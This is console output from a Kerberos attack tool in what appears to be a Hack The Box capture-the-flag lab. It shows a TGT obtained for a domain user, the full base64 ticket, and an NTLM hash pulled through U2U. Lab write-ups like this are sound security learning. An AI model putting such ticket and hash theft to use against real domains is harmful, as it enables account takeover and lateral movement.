 [*] Using domain controller: 172.16.20.1:88
[+] TGT request successful!
[*] base64(ticket.kirbi):
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
ServiceName : krbtgt/outdated.htb
ServiceRealm : OUTDATED.HTB
UserName : sflowers
UserRealm : OUTDATED.HTB
StartTime : 12/15/2022 12:48:55 PM
EndTime : 12/15/2022 10:48:55 PM
RenewTill : 12/22/2022 12:48:55 PM
Flags : name_canonicalize, pre_authent, initial, renewable, forwardable
KeyType : rc4_hmac
Base64(key) : FXIeBkbN4SRKrTAaGdJr7g==
ASREP (key) : 965C9286236A8BB924E987CFCD05F2E9
[*] Getting credentials using U2U
CredentialInfo :
Version : 0
EncryptionType : rc4_hmac
CredentialData :
CredentialCount : 1
NTLM : 1FCDB1F6015DCB318CC77BB2BDA14DB5
PS C:\Users\btables\AppData\Local\Temp\SDIAG_295b5fdc-3cef-456e-9eab-cb34c9c391a8>